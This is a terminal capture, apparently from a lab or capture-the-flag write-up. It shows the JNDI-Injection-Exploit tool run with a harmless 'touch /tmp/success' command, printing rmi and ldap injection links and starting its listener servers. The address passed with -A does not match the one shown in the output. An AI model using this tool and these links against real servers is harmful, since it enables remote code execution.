 ^Castra@stand-news:/tmp$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 10.10.11.5
[ADDRESS] >> 10.10.11.145
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/ha0s39
ldap://10.10.11.145:1389/ha0s39
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://10.10.11.145:1099/vilkhh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/5mkpyq
ldap://10.10.11.145:1389/5mkpyq
----------------------------Server Log----------------------------
2024-01-17 19:01:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-17 19:01:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-17 19:01:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389